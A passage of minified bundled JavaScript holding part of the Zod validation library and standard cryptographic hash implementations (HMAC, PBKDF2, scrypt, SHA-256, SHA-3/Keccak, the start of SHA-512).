this._def.in._parseAsync({data:r.data,path:r.path,parent:r});return"aborted"===e.status?o.INVALID:"dirty"===e.status?(t.dirty(),(0,o.DIRTY)(e.value)):this._def.out._parseAsync({data:e.value,path:r.path,parent:r})})();{const e=this._def.in._parseSync({data:r.data,path:r.path,parent:r});return"aborted"===e.status?o.INVALID:"dirty"===e.status?(t.dirty(),{status:"dirty",value:e.value}):this._def.out._parseSync({data:e.value,path:r.path,parent:r})}}static create(e,t){return new oe({in:e,out:t,typeName:ae.ZodPipeline})}}t.ZodPipeline=oe;class se extends l{_parse(e){const t=this._def.innerType._parse(e);return(0,o.isValid)(t)&&(t.value=Object.freeze(t.value)),t}}var ae;t.ZodReadonly=se,se.create=(e,t)=>new se({innerType:e,typeName:ae.ZodReadonly,...d(t)}),t.custom=(e,t={},r)=>e?O.create().superRefine(((n,i)=>{var o,s;if(!e(n)){const e="function"==typeof t?t(n):"string"==typeof t?{message:t}:t,a=null===(s=null!==(o=e.fatal)&&void 0!==o?o:r)||void 0===s||s,c="string"==typeof e?{message:e}:e;i.addIssue({code:"custom",...c,fatal:a})}})):O.create(),t.late={object:M.lazycreate},function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline",e.ZodReadonly="ZodReadonly"}(ae=t.ZodFirstPartyTypeKind||(t.ZodFirstPartyTypeKind={})),t.instanceof=(e,r={message:`Input not instance of ${e.name}`})=>(0,t.custom)((t=>t instanceof e),r);const ce=E.create;t.string=ce;const ue=A.create;t.number=ue;const de=ne.create;t.nan=de;const le=T.create;t.bigint=le;const he=w.create;t.boolean=he;const fe=I.create;t.date=fe;const pe=R.create;t.symbol=pe;const me=P.create;t.undefined=me;const ge=x.create;t.null=ge;const ye=O.create;t.any=ye;const ve=S.create;t.unknown=ve;const be=N.create;t.never=be;const Ee=C.create;t.void=Ee;const _e=k.create;t.array=_e;const Ae=M.create;t.object=Ae;const Te=M.strictCreate;t.strictObject=Te;const we=L.create;t.union=we;const Ie=F.create;t.discriminatedUnion=Ie;const Re=j.create;t.intersection=Re;const Pe=U.create;t.tuple=Pe;const xe=G.create;t.record=xe;const Oe=V.create;t.map=Oe;const Se=W.create;t.set=Se;const Ne=Z.create;t.function=Ne;const Ce=q.create;t.lazy=Ce;const ke=z.create;t.literal=ke;const Be=Q.create;t.enum=Be;const Me=X.create;t.nativeEnum=Me;const Le=J.create;t.promise=Le;const De=Y.create;t.effect=De,t.transformer=De;const Fe=$.create;t.optional=Fe;const He=ee.create;t.nullable=He;const je=Y.createWithPreprocess;t.preprocess=je;const Ue=oe.create;t.pipeline=Ue,t.ostring=()=>ce().optional(),t.onumber=()=>ue().optional(),t.oboolean=()=>he().optional(),t.coerce={string:e=>E.create({...e,coerce:!0}),number:e=>A.create({...e,coerce:!0}),boolean:e=>w.create({...e,coerce:!0}),bigint:e=>T.create({...e,coerce:!0}),date:e=>I.create({...e,coerce:!0})},t.NEVER=o.INVALID},8864:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},8398:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SHA2=void 0;const n=r(8864),i=r(1014);class o extends i.Hash{constructor(e,t,r,n){super(),this.blockLen=e,this.outputLen=t,this.padOffset=r,this.isLE=n,this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.buffer=new Uint8Array(e),this.view=(0,i.createView)(this.buffer)}update(e){n.default.exists(this);const{view:t,buffer:r,blockLen:o}=this,s=(e=(0,i.toBytes)(e)).length;for(let n=0;n<s;){const a=Math.min(o-this.pos,s-n);if(a!==o)r.set(e.subarray(n,n+a),this.pos),this.pos+=a,n+=a,this.pos===o&&(this.process(t,0),this.pos=0);else{const t=(0,i.createView)(e);for(;o<=s-n;n+=o)this.process(t,n)}}return this.length+=e.length,this.roundClean(),this}digestInto(e){n.default.exists(this),n.default.output(e,this),this.finished=!0;const{buffer:t,view:r,blockLen:o,isLE:s}=this;let{pos:a}=this;t[a++]=128,this.buffer.subarray(a).fill(0),this.padOffset>o-a&&(this.process(r,0),a=0);for(let e=a;e<o;e++)t[e]=0;!function(e,t,r,n){if("function"==typeof e.setBigUint64)return e.setBigUint64(t,r,n);const i=BigInt(32),o=BigInt(4294967295),s=Number(r>>i&o),a=Number(r&o),c=n?4:0,u=n?0:4;e.setUint32(t+c,s,n),e.setUint32(t+u,a,n)}(r,o-8,BigInt(8*this.length),s),this.process(r,0);const c=(0,i.createView)(e),u=this.outputLen;if(u%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const d=u/4,l=this.get();if(d>l.length)throw new Error("_sha2: outputLen bigger than state");for(let e=0;e<d;e++)c.setUint32(4*e,l[e],s)}digest(){const{buffer:e,outputLen:t}=this;this.digestInto(e);const r=e.slice(0,t);return this.destroy(),r}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());const{blockLen:t,buffer:r,length:n,finished:i,destroyed:o,pos:s}=this;return e.length=n,e.pos=s,e.finished=i,e.destroyed=o,n%t&&e.buffer.set(r),e}}t.SHA2=o},9893:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},6962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},4768:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hmac=void 0;const n=r(8864),i=r(1014);class o extends i.Hash{constructor(e,t){super(),this.finished=!1,this.destroyed=!1,n.default.hash(e);const r=(0,i.toBytes)(t);if(this.iHash=e.create(),"function"!=typeof this.iHash.update)throw new TypeError("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const o=this.blockLen,s=new Uint8Array(o);s.set(r.length>o?e.create().update(r).digest():r);for(let e=0;e<s.length;e++)s[e]^=54;this.iHash.update(s),this.oHash=e.create();for(let e=0;e<s.length;e++)s[e]^=106;this.oHash.update(s),s.fill(0)}update(e){return n.default.exists(this),this.iHash.update(e),this}digestInto(e){n.default.exists(this),n.default.bytes(e,this.outputLen),this.finished=!0,this.iHash.digestInto(e),this.oHash.update(e),this.oHash.digestInto(e),this.destroy()}digest(){const e=new Uint8Array(this.oHash.outputLen);return this.digestInto(e),e}_cloneInto(e){e||(e=Object.create(Object.getPrototypeOf(this),{}));const{oHash:t,iHash:r,finished:n,destroyed:i,blockLen:o,outputLen:s}=this;return e.finished=n,e.destroyed=i,e.blockLen=o,e.outputLen=s,e.oHash=t._cloneInto(e.oHash),e.iHash=r._cloneInto(e.iHash),e}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}t.hmac=(e,t,r)=>new o(e,t).update(r).digest(),t.hmac.create=(e,t)=>new o(e,t)},134:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pbkdf2Async=t.pbkdf2=void 0;const n=r(8864),i=r(4768),o=r(1014);function s(e,t,r,s){n.default.hash(e);const a=(0,o.checkOpts)({dkLen:32,asyncTick:10},s),{c,dkLen:u,asyncTick:d}=a;if(n.default.number(c),n.default.number(u),n.default.number(d),c<1)throw new Error("PBKDF2: iterations (c) should be >= 1");const l=(0,o.toBytes)(t),h=(0,o.toBytes)(r),f=new Uint8Array(u),p=i.hmac.create(e,l),m=p._cloneInto().update(h);return{c,dkLen:u,asyncTick:d,DK:f,PRF:p,PRFSalt:m}}function a(e,t,r,n,i){return e.destroy(),t.destroy(),n&&n.destroy(),i.fill(0),r}t.pbkdf2=function(e,t,r,n){const{c:i,dkLen:c,DK:u,PRF:d,PRFSalt:l}=s(e,t,r,n);let h;const f=new Uint8Array(4),p=(0,o.createView)(f),m=new Uint8Array(d.outputLen);for(let e=1,t=0;t<c;e++,t+=d.outputLen){const r=u.subarray(t,t+d.outputLen);p.setInt32(0,e,!1),(h=l._cloneInto(h)).update(f).digestInto(m),r.set(m.subarray(0,r.length));for(let e=1;e<i;e++){d._cloneInto(h).update(m).digestInto(m);for(let e=0;e<r.length;e++)r[e]^=m[e]}}return a(d,l,u,h,m)},t.pbkdf2Async=async function(e,t,r,n){const{c:i,dkLen:c,asyncTick:u,DK:d,PRF:l,PRFSalt:h}=s(e,t,r,n);let f;const p=new Uint8Array(4),m=(0,o.createView)(p),g=new Uint8Array(l.outputLen);for(let e=1,t=0;t<c;e++,t+=l.outputLen){const r=d.subarray(t,t+l.outputLen);m.setInt32(0,e,!1),(f=h._cloneInto(f)).update(p).digestInto(g),r.set(g.subarray(0,r.length)),await(0,o.asyncLoop)(i-1,u,(e=>{l._cloneInto(f).update(g).digestInto(g);for(let e=0;e<r.length;e++)r[e]^=g[e]}))}return a(l,h,d,f,g)}},5400:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.scryptAsync=t.scrypt=void 0;const n=r(8864),i=r(5820),o=r(134),s=r(1014),a=(e,t)=>e<<t|e>>>32-t;function c(e,t,r,n,i,o){let s=e[t++]^r[n++],c=e[t++]^r[n++],u=e[t++]^r[n++],d=e[t++]^r[n++],l=e[t++]^r[n++],h=e[t++]^r[n++],f=e[t++]^r[n++],p=e[t++]^r[n++],m=e[t++]^r[n++],g=e[t++]^r[n++],y=e[t++]^r[n++],v=e[t++]^r[n++],b=e[t++]^r[n++],E=e[t++]^r[n++],_=e[t++]^r[n++],A=e[t++]^r[n++],T=s,w=c,I=u,R=d,P=l,x=h,O=f,S=p,N=m,C=g,k=y,B=v,M=b,L=E,D=_,F=A;for(let e=0;e<8;e+=2)P^=a(T+M|0,7),N^=a(P+T|0,9),M^=a(N+P|0,13),T^=a(M+N|0,18),C^=a(x+w|0,7),L^=a(C+x|0,9),w^=a(L+C|0,13),x^=a(w+L|0,18),D^=a(k+O|0,7),I^=a(D+k|0,9),O^=a(I+D|0,13),k^=a(O+I|0,18),R^=a(F+B|0,7),S^=a(R+F|0,9),B^=a(S+R|0,13),F^=a(B+S|0,18),w^=a(T+R|0,7),I^=a(w+T|0,9),R^=a(I+w|0,13),T^=a(R+I|0,18),O^=a(x+P|0,7),S^=a(O+x|0,9),P^=a(S+O|0,13),x^=a(P+S|0,18),B^=a(k+C|0,7),N^=a(B+k|0,9),C^=a(N+B|0,13),k^=a(C+N|0,18),M^=a(F+D|0,7),L^=a(M+F|0,9),D^=a(L+M|0,13),F^=a(D+L|0,18);i[o++]=s+T|0,i[o++]=c+w|0,i[o++]=u+I|0,i[o++]=d+R|0,i[o++]=l+P|0,i[o++]=h+x|0,i[o++]=f+O|0,i[o++]=p+S|0,i[o++]=m+N|0,i[o++]=g+C|0,i[o++]=y+k|0,i[o++]=v+B|0,i[o++]=b+M|0,i[o++]=E+L|0,i[o++]=_+D|0,i[o++]=A+F|0}function u(e,t,r,n,i){let o=n+0,s=n+16*i;for(let n=0;n<16;n++)r[s+n]=e[t+16*(2*i-1)+n];for(let n=0;n<i;n++,o+=16,t+=16)c(r,s,e,t,r,o),n>0&&(s+=16),c(r,o,e,t+=16,r,s)}function d(e,t,r){const a=(0,s.checkOpts)({dkLen:32,asyncTick:10,maxmem:1073742848},r),{N:c,r:u,p:d,dkLen:l,asyncTick:h,maxmem:f,onProgress:p}=a;if(n.default.number(c),n.default.number(u),n.default.number(d),n.default.number(l),n.default.number(h),n.default.number(f),void 0!==p&&"function"!=typeof p)throw new Error("progressCb should be function");const m=128*u,g=m/4;if(c<=1||c&c-1||c>=2**(m/8)||c>2**32)throw new Error("Scrypt: N must be larger than 1, a power of 2, less than 2^(128 * r / 8) and less than 2^32");if(d<0||d>137438953440/m)throw new Error("Scrypt: p must be a positive integer less than or equal to ((2^32 - 1) * 32) / (128 * r)");if(l<0||l>137438953440)throw new Error("Scrypt: dkLen should be positive integer less than or equal to (2^32 - 1) * 32");const y=m*(c+d);if(y>f)throw new Error(`Scrypt: parameters too large, ${y} (128 * r * (N + p)) > ${f} (maxmem)`);const v=(0,o.pbkdf2)(i.sha256,e,t,{c:1,dkLen:m*d}),b=(0,s.u32)(v),E=(0,s.u32)(new Uint8Array(m*c)),_=(0,s.u32)(new Uint8Array(m));let A=()=>{};if(p){const e=2*c*d,t=Math.max(Math.floor(e/1e4),1);let r=0;A=()=>{r++,!p||r%t&&r!==e||p(r/e)}}return{N:c,r:u,p:d,dkLen:l,blockSize32:g,V:E,B32:b,B:v,tmp:_,blockMixCb:A,asyncTick:h}}function l(e,t,r,n,s){const a=(0,o.pbkdf2)(i.sha256,e,r,{c:1,dkLen:t});return r.fill(0),n.fill(0),s.fill(0),a}t.scrypt=function(e,t,r){const{N:n,r:i,p:o,dkLen:s,blockSize32:a,V:c,B32:h,B:f,tmp:p,blockMixCb:m}=d(e,t,r);for(let e=0;e<o;e++){const t=a*e;for(let e=0;e<a;e++)c[e]=h[t+e];for(let e=0,t=0;e<n-1;e++)u(c,t,c,t+=a,i),m();u(c,(n-1)*a,h,t,i),m();for(let e=0;e<n;e++){const e=h[t+a-16]%n;for(let r=0;r<a;r++)p[r]=h[t+r]^c[e*a+r];u(p,0,h,t,i),m()}}return l(e,s,f,c,p)},t.scryptAsync=async function(e,t,r){const{N:n,r:i,p:o,dkLen:a,blockSize32:c,V:h,B32:f,B:p,tmp:m,blockMixCb:g,asyncTick:y}=d(e,t,r);for(let e=0;e<o;e++){const t=c*e;for(let e=0;e<c;e++)h[e]=f[t+e];let r=0;await(0,s.asyncLoop)(n-1,y,(e=>{u(h,r,h,r+=c,i),g()})),u(h,(n-1)*c,f,t,i),g(),await(0,s.asyncLoop)(n,y,(e=>{const r=f[t+c-16]%n;for(let e=0;e<c;e++)m[e]=f[t+e]^h[r*c+e];u(m,0,f,t,i),g()}))}return l(e,a,p,h,m)}},5820:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha224=t.sha256=void 0;const n=r(8398),i=r(1014),o=(e,t,r)=>e&t^e&r^t&r,s=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),a=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),c=new Uint32Array(64);class u extends n.SHA2{constructor(){super(64,32,8,!1),this.A=0|a[0],this.B=0|a[1],this.C=0|a[2],this.D=0|a[3],this.E=0|a[4],this.F=0|a[5],this.G=0|a[6],this.H=0|a[7]}get(){const{A:e,B:t,C:r,D:n,E:i,F:o,G:s,H:a}=this;return[e,t,r,n,i,o,s,a]}set(e,t,r,n,i,o,s,a){this.A=0|e,this.B=0|t,this.C=0|r,this.D=0|n,this.E=0|i,this.F=0|o,this.G=0|s,this.H=0|a}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t,!1);for(let e=16;e<64;e++){const t=c[e-15],r=c[e-2],n=(0,i.rotr)(t,7)^(0,i.rotr)(t,18)^t>>>3,o=(0,i.rotr)(r,17)^(0,i.rotr)(r,19)^r>>>10;c[e]=o+c[e-7]+n+c[e-16]|0}let{A:r,B:n,C:a,D:u,E:d,F:l,G:h,H:f}=this;for(let e=0;e<64;e++){const t=f+((0,i.rotr)(d,6)^(0,i.rotr)(d,11)^(0,i.rotr)(d,25))+((p=d)&l^~p&h)+s[e]+c[e]|0,m=((0,i.rotr)(r,2)^(0,i.rotr)(r,13)^(0,i.rotr)(r,22))+o(r,n,a)|0;f=h,h=l,l=d,d=u+t|0,u=a,a=n,n=r,r=t+m|0}var p;r=r+this.A|0,n=n+this.B|0,a=a+this.C|0,u=u+this.D|0,d=d+this.E|0,l=l+this.F|0,h=h+this.G|0,f=f+this.H|0,this.set(r,n,a,u,d,l,h,f)}roundClean(){c.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0),this.buffer.fill(0)}}class d extends u{constructor(){super(),this.A=-1056596264,this.B=914150663,this.C=812702999,this.D=-150054599,this.E=-4191439,this.F=1750603025,this.G=1694076839,this.H=-1090891868,this.outputLen=28}}t.sha256=(0,i.wrapConstructor)((()=>new u)),t.sha224=(0,i.wrapConstructor)((()=>new d))},100:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(8864),i=r(9893),o=r(1014),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},7769:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha384=t.sha512_256=t.sha512_224=t.sha512=t.SHA512=void 0;const n=r(8398),i=r(9893),o=r(1014),[s,a]=i.default.split(["0x428a2f98d728ae22","0x7137449123ef65cd","0xb5c0fbcfec4d3b2f","0xe9b5dba58189dbbc","0x3956c25bf348b538","0x59f111f1b605d019","0x923f82a4af194f9b","0xab1c5ed5da6d8118","0xd807aa98a3030242","0x12835b0145706fbe","0x243185be4ee4b28c","0x550c7dc3d5ffb4e2","0x72be5d74f27b896f","0x80deb1fe3b1696b1","0x9bdc06a725c71235","0xc19bf174cf692694","0xe49b69c19ef14ad2","0xefbe4786384f25e3","0x0fc19dc68b8cd5b5","0x240ca1cc77ac9c65","0x2de92c6f592b0275","0x4a7484aa6ea6e483","0x5cb0a9dcbd41fbd4","0x76f988da831153b5","0x983e5152ee66dfab","0xa831c66d2db43210","0xb00327c898fb213f","0xbf597fc7beef0ee4","0xc6e00bf33da88fc2","0xd5a79147930aa725","0x06ca6351e003826f","0x142929670a0e6e70","0x27b70a8546d22ffc","0x2e1b21385c26c926","0x4d2c6dfc5ac42aed","0x53380d139d95b3df","0x650a73548baf63de","0x766a0abb3c77b2a8","0x81c2c92e47edaee6","0x92722c851482353b","0xa2bfe8a14cf10364","0xa81a664bbc423001","0xc24b8b70d0f89791","0xc76c51a30654be30","0xd192e819d6ef5218","0xd69906245565a910","0xf40e35855771202a","0x106aa07032bbd1b8","0x19a4c116b8d2d0c8","0x1e376c085141ab53","0x2748774cdf8eeb99","0x34b0bcb5e19b48a8","0x391c0cb3c5c95a63","0x4ed8aa4ae3418acb","0x5b9cca4f7763e373","0x682e6ff3d6b2b8a3","0x748f82ee5defb2fc","0x78a5636f43172f60","0x84c87814a1f0ab72","0x8cc702081a6439ec","0x90befffa23631e28","0xa4506cebde82bde9","0xbef9a3f7b2c67915","0xc67178f2e372532b","0xca273eceea26619c","0xd186b8c721c0c207","0xeada7dd6cde0eb1e","0xf57d4f7fee6ed178","0x06f067aa72176fba","0x0a637dc5a2c898a6","0x113f9804bef90dae","0x1b710b35131c471b","0x28db77f523047d84","0x32caab7b40c72493","0x3c9ebe0a15c9bebc","0x431d67c49c100d4c","0x4cc5d4becb3e42b6","0x597f299cfc657e2a","0x5fcb6fab3ad6faec","0x6c44198c4a475817"].map((e=>BigInt(e)))),c=new Uint32Array(80),u=new Uint32Array(80);class d extends n.SHA2{constructor(){super(128,64,16,!1),this.Ah=1779033703,this.Al=-205731576,this.Bh=-1150833019,this.Bl=-2067093701,this.Ch=1013904242,this.Cl=-23791573,this.Dh=-1521486534,this.Dl=1595750129,this.Eh=1359893119,this.El=-1377402159,this.Fh=-1694144372,this.Fl=725511199,this.Gh=528734635,this.Gl=-79577749,this.Hh=1541459225,this.Hl=327033209}get(){const{Ah:e,Al:t,Bh:r,Bl:n,Ch:i,Cl:o,Dh:s,Dl:a,Eh:c,El:u,Fh:d,Fl:l,Gh:h,Gl:f,Hh:p,Hl:m}=this;return[e,t,r,n,i,o,s,a,c,u,d,l,h,f,p,m]}set(e,t,r,n,i,o,s,a,c,u,d,l,h,f,p,m){this.Ah=0|e,this.Al=0|t,this.Bh=0|r,this.Bl=0|n,this.Ch=0|i,this.Cl=0|o,this.Dh=0|s,this.Dl=0|a,this.Eh=0|c,this.El=0|u,this.Fh=0|d,this.Fl=0|l,this.Gh=0|h,this.Gl=0|f,this.Hh=0|p,this.Hl=0|m}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t),u[r]=e.getUint32(t+=4);for(let e=16;e<80;e++){const t=0|c[e-15],r=0|u[e-15],n=i.default.rotrSH(t,r,1)^i.default.rotrSH(t,r,8)^i.default.shrSH(t,r,7),o=i.default.rotrSL(t,r,1)^i.default.rotrSL(t,r,8)^i.default.shrSL(t,r,7),s=0|c[e-2],a=0|u[e-2],d=i.default.rotrSH(s,a,19)^i.default.rotrBH(s,a,61)^i.default.shrSH(s,a,6),l=i.default.rotrSL(s,a,19)^i.default.rotrBL(s,a,61)^i.default.shrSL(s,a,6),h=i.default.add4L(o,l,u[e-7],u[e-16]),f=i.default.add4H(h,n,d,c[e-7],c[e-16]);c[e]=0|f,u[e]=0|h}let{Ah:r,Al:n,Bh:o,Bl:d,Ch:l,Cl:h,Dh:f,Dl:p,Eh:m,El:g,Fh:y,Fl:v,Gh:b,Gl:E,Hh:_,Hl:A}=this;for(let e=0;e<80;e++){const 